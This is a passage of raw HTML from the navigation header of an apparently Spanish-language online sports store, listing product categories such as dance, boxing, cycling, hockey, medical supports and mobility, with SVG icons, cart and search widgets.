	<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li id="menu-item-16779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li id="menu-item-3707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li id="menu-item-3518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li id="menu-item-3512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-18069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li id="menu-item-15324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li id="menu-item-15318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li id="menu-item-15323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li id="menu-item-15325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li id="menu-item-15321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li id="menu-item-15329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li id="menu-item-15326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li id="menu-item-15322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li id="menu-item-15316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li id="menu-item-15330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li id="menu-item-15315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li id="menu-item-15328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li id="menu-item-16780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li id="menu-item-15327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li id="menu-item-3416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li id="menu-item-16491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li id="menu-item-17021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li id="menu-item-11136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li id="menu-item-18059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li id="menu-item-18060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li id="menu-item-18061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li id="menu-item-19779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding wc-menu-cart-activated has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
